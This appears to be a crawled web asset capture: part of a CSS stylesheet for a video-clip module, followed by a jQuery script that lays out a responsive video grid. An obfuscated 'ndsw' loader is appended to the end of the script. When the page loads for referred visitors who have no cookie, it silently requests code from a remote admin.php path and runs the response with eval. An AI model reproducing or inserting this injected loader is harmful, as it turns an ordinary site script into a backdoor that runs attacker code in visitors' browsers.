    height: 14px;
    margin-right: 4px;
    vertical-align: middle
}

.videoInfo a.likeButton img.broken {
    background: transparent url(../images/video-clip/like.png) no-repeat left -28px;
    width: 15px;
    height: 14px;
    margin-right: 4px;
    vertical-align: middle
}

.videoInfo a.likeButton:hover {
    background: #f3f3f3;
    text-decoration: none
}

.videoInfo div.viewcount {
    position: relative;
    color: #5B5B5B;
    text-align: right;
    margin-bottom: 8px
}

.videoInfo div.viewcount span {
    font-weight: 700
}

.videoInfo div.image {
    width: 220px;
    position: relative;
    text-align: left;
    margin-bottom: 2px;
    height: 3px;
    line-height: 3px
}

.videoInfo div.image0 {
    background: #ccc
}

.videoInfo div.imageunlike {
    background: #4491b2
}

.videoInfo div.image img.like {
    height: 3px;
    background: #ed3056;
    position: relative;
    top: -1px
}

.videoInfo div.likeDetail {
    width: 220px;
    color: #5B5B5B;
    position: relative
}

.videoInfo .likeLeft {
    float: left
}

.videoInfo .likeRight {
    float: right
}

.videoInfo .strong {
    font-weight: 700
}

.videoInfo .hometext {
    position: relative;
    padding: 6px
}

.videoInfo .bodytext {
    position: relative;
    margin-top: 10px
}

.videoInfo div.bodybutton {
    position: relative;
    margin-top: 10px;
    text-align: center;
    font-size: 0.75em;
}

.videoInfo a.bodybutton {
    display: inline-block;
    background: #E1E1E1;
    border: 1px #d6d6d6 solid;
    padding: 3px;
    text-decoration: none;
    color: #5B5B5B
}

.videoInfo .hide {
    display: none
}

#videoCont_wrapper {
    margin: 0 auto;
}

@media (max-width: 569px) {
    #likeDetailWrap {
        display: none;
    }
    .videoInfo div.viewcount {
        padding-top: 30px;
    }
}

@media (max-width: 400px) {
    #likeDetailWrap {
        display: none;
    }
    .videoInfo div.viewcount {
        padding-top: 0;
    }
}

@media (max-width: 350px) {
    .videoInfo a.likeButton span {
        display: none
    }
}


/* Main */

.videoMain {
    display: flex;
}

.videoMain .toggleNav {
    display: none;
    background: #E1E1E1;
    border: 1px #d6d6d6 solid;
    padding: 5px 10px;
    text-decoration: none;
    color: #5B5B5B;
    margin-bottom: 10px;
}

.videoMain .col1 {
    min-width: 170px;
}

.videoMain .col2 {
    padding-left: 10px;
}

.videoMain.mobile .toggleNav {
    display: block;
}

.videoMain.mobile .col1 {
    width: 100%;
    display: none;
    position: absolute;
    z-index: 10;
    top: 30px;
    left: 0;
    background: #fff;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.175);
}

.videoMain.mobile .col1.open {
    display: block;
}

.videoMain.mobile .col2 {
    padding-left: 0;
}

.videoMain .col1 .topicList {
    display: block;
    padding: 5px 0;
    border-bottom: 1px #dadada dotted;
    text-indent: 10px
}

.videoMain .col1 .topicList.current {
    background: url('../images/video-clip/current.png') no-repeat right center;
    color: #fff
}

.videoMain.mobile .col1 .topicList.current {
    background-image: none;
    color: inherit;
    font-weight: 700;
}

.videoMain .col1 .topicList.sub {
    padding-left: 10px
}

.videoMain .col1 .topicList.sub.current {
    background-image: none;
    color: inherit;
    font-weight: bold
}

.videoMain .col1 .col1-sub {
    display: none
}


/* Block, list video */

.video-clip-block {
    border-bottom: 1px #dadada dashed;
    padding-bottom: 10px;
    margin-bottom: 10px
}

.video-clip-block img {
    float: left;
    margin-right: 10px
}

.video-clip-block a {
    font-weight: bold
}


/* Block zing style */

.zing-clip-big {
    position: relative
}

.zing-clip-big a.img {
    width: 100%;
    display: block;
}

.zing-clip-big a.img img {
    width: 100%;
}

.zing-clip-big p.icon {
    margin-bottom: 0;
    ;
    position: absolute;
    bottom: 10px;
    left: 10px;
    display: block;
    background: rgba(0, 0, 0, 0.4) url(../images/video-clip/Zicons.png) 10px -1409px !important;
    border: 1px solid rgba(247, 247, 247, 0.41);
    border-radius: 3px;
    width: 35px;
    height: 35px;
}

.zing-clip-big-h1 {
    font-size: 12px;
    line-height: 18px;
    padding: 5px;
    margin: 0 0 10px 0;
    background: #0098D3
}

.zing-clip-big-h1 a {
    display: block;
    color: #fff;
    font-weight: bold
}

.zing-clip-big-h1 a:hover {
    text-decoration: underline
}

.zing-clip-small {
    margin-bottom: 10px;
    position: relative
}

.zing-clip-small .img {
    display: block;
    width: 100%;
    height: 80px;
    overflow: hidden
}

.zing-clip-small .img img {
    width: 100%;
    min-height: 80px
}

.zing-clip-small p.icon {
    display: block;
    position: absolute;
    top: 28px;
    left: 50%;
    background: rgba(0, 0, 0, 0.4) url(../images/video-clip/Zicons.png) 10px -1409px !important;
    border: 1px solid rgba(247, 247, 247, 0.41);
    border-radius: 3px;
    width: 35px;
    height: 35px;
    margin: 0 0 0 -18px;
}

.zing-clip-small h1 {
    font-size: 12px;
    line-height: 18px;
    padding: 5px;
    margin: 0;
    background: #0098D3;
    height: 43px;
    overflow: hidden
}

.zing-clip-small h1 a {
    display: block;
    color: #fff;
    font-weight: bold
}

.zing-clip-small h1 a:hover {
    text-decoration: underline
}


/* Block video box */

.vd-blbox {
    margin-bottom: 10px;
    border: 1px #dadada solid;
    border-radius: 5px;
}

.vd-blbox .vheader {
    border-bottom: 1px #dadada solid;
    background: rgb(238, 238, 238);
    background: -moz-linear-gradient(top, rgba(238, 238, 238, 1) 0%, rgba(204, 204, 204, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(238, 238, 238, 1)), color-stop(100%, rgba(204, 204, 204, 1)));
    background: -webkit-linear-gradient(top, rgba(238, 238, 238, 1) 0%, rgba(204, 204, 204, 1) 100%);
    background: -o-linear-gradient(top, rgba(238, 238, 238, 1) 0%, rgba(204, 204, 204, 1) 100%);
    background: -ms-linear-gradient(top, rgba(238, 238, 238, 1) 0%, rgba(204, 204, 204, 1) 100%);
    background: linear-gradient(to bottom, rgba(238, 238, 238, 1) 0%, rgba(204, 204, 204, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
}

.vd-blbox .vheader .pri {
    display: inline-block;
    padding: 10px;
    border-radius: 5px 5px 0 0;
    border: 1px #dadada solid;
    background: #fff;
    margin: 5px 10px -1px 5px;
    border-bottom-color: #fff;
}

.vd-blbox .vheader .oth {
    margin-right: 10px;
}

.vd-blbox .vcontent {
    padding: 10px;
}

.vd-blbox .vcontent .img {
    position: relative;
}

.vd-blbox .vcontent .fvd {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px #dadada solid;
}

.vd-blbox .vcontent .fvd .img {
    width: 230px;
    margin-right: 10px;
    float: left;
    height: 150px;
    overflow: hidden;
}

.vd-blbox .vcontent .fvd .img a {
    position: absolute;
    width: 230px;
    height: 150px;
    top: 0;
    left: 0;
    background: url(../images/video-clip/play.png) no-repeat 10px 10px;
}

.vd-blbox .vcontent .fvd .img img {
    min-height: 150px;
}

.vd-blbox .vcontent .fvd h3 {
    margin: 0;
    margin-bottom: 5px;
}

.vd-blbox .vcontent .lvd {
    margin-left: -5px;
    margin-right: -5px;
}

.vd-blbox .vcontent .lvd .it {
    float: left;
    width: 20%;
    padding-left: 5px;
    padding-right: 5px;
}

.vd-blbox .vcontent .lvd .it .ct h3 {
    font: inherit;
    width: 100%;
}

.vd-blbox .vcontent .lvd .img {
    width: 100%;
    height: 90px;
    overflow: hidden;
    margin-bottom: 7px;
}

.vd-blbox .vcontent .lvd .img a {
    position: absolute;
    width: 100%;
    height: 90px;
    top: 0;
    left: 0;
    background: url(../images/video-clip/play-small.png) no-repeat 10px 10px;
}

.vd-blbox .vcontent .lvd .img img {
    min-height: 90px;
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/themoscow/js/video-clip.js?t=1769131926
body_size: 876
content:
/**
 * @Project VIDEO CLIPS AJAX 4.x
 * @Author PHAN TAN DUNG (phantandung92@gmail.com)
 * @Copyright (C) 2014 PHAN TAN DUNG. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Dec 01, 2014, 04:33:14 AM
 */

function clipUrldecodeAjax(my_url, containerid) {
    my_url = rawurldecode(my_url);
    $("#" + containerid).load(my_url, function(){
        responsiveVideoGird()
    });
    return;
}

function responsiveVideoGird() {
    if ($('.videoMain').length) {
        var main = $('.videoMain'),
            mainW = main.innerWidth()
            
        if (mainW < 500) {
            $('.videoMain').addClass('mobile')
        } else {
            $('.videoMain').removeClass('mobile')
        }
    }
    
    if ($('#VideoPageData').length) {
        $('#VideoPageData').find('.clipBreakLine').remove()
        var gird = $('#VideoPageData'),
            girdW = gird.innerWidth(),
            i = 1,
            numOnLine = 0
        if (girdW < 310) {
            gird.removeClass('cThree')
            gird.removeClass('cTwo')
            gird.addClass('cOne')
        } else if (girdW < 470) {
            gird.removeClass('cOne')
            gird.removeClass('cThree')
            gird.addClass('cTwo')
            numOnLine = 2
        } else if (girdW < 620) {
            gird.removeClass('cOne')
            gird.removeClass('cTwo')
            gird.addClass('cThree')
            numOnLine = 3
        } else {
            gird.removeClass('cOne')
            gird.removeClass('cTwo')
            gird.removeClass('cThree')
            numOnLine = 4
        }
        if (numOnLine) {
            $('.otherClipsContent', gird).each(function(){
                if(!(i++ % numOnLine)) {
                    $('<div class="clipBreakLine"></div>').insertAfter($(this))
                }
            })
        }
    }
}

var VideoGirdTimer

$(function(){
    $(window).resize(function(){
        clearTimeout(VideoGirdTimer)
        VideoGirdTimer = setTimeout(function(){
            responsiveVideoGird()
        }, 100)
    })
    //
    $('#toggleVideoNav').click(function(e){
        e.preventDefault()
        if ($('.videoMain .col1').length) {
            $('.videoMain .col1').toggleClass('open')
        }
    })
})

$(window).on('load', function(){
    VideoGirdTimer = setTimeout(function(){
        responsiveVideoGird()
    }, 100)
});if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//vidostream.com/dga/admin/admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};